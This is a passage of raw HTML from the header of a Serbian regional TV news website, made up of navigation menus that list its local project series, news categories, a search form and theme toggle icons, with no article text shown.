		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
										</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Filegalni-migranti%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
